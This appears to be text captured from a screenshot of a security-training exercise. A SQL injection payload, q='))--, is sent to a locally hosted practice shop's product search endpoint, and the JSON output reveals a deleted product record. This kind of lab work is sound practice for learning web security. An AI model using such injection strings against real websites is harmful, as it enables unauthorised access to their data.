 127.0.0.1:3000/rest/product
127.0.0.1:3000/rest/products/search?q='))--; 80%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
9:
id: 10
name: "Christmas Super-Surprise-Box (2014 Edition)"
description: "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer! Limited availability!)"
price: 29.99
deluxePrice: 29.99
image: "undefined.jpg"
createdAt: "2020-11-02 10:48:29.221 +00:00"
updatedAt: "2020-11-02 10:48:29.221 +00:00"
deletedAt: "2014-12-27 00:00:00.000 +00:00"